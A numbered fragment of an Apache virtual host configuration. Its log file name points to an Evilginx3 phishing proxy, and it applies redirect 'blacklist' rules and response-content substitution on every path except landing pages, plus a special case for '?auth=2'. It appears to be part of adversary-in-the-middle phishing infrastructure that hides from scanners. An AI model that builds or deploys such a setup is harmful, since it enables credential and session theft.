 59
60 # Add CORS headers (optional if you want to access it from other domains)
61 Header set Access-Control-Allow-Origin "*"
62
63 ErrorLog ${APACHE_LOG_DIR}/error.log
64 CustomLog ${APACHE_LOG_DIR}/access_evilginx3.log "%h \"%r\" \"%{Referer}i\" \"%{User-Agent}i\""
65
66
67
68
69 # -------> ALLOW BLACKLISTS <------- #
70 Include /etc/apache2/redirect.rules
71
72 # Enable output buffering and content substitution
73 SetOutputFilter INFLATE;SUBSTITUTE;DEFLATE
74
75 # Substitutions (excluding /home, /landing, /btb, and /)
76 <LocationMatch "^/(?!btb|landing|home|($|\?))">
77 Include /etc/apache2/conf-available/substitutions.conf
78 </LocationMatch>
79
80 # Additional Substitutions only for /?auth=2
81 <LocationMatch "^/$">
82 <If "%{QUERY_STRING} =~ /auth=2/">
83 Include /etc/apache2/conf-available/substitutions.conf
84 # Additional substitutions, if any, can be added here without repeating the common ones
85 </If>
86 </LocationMatch>
87
88 </VirtualHost>
89
90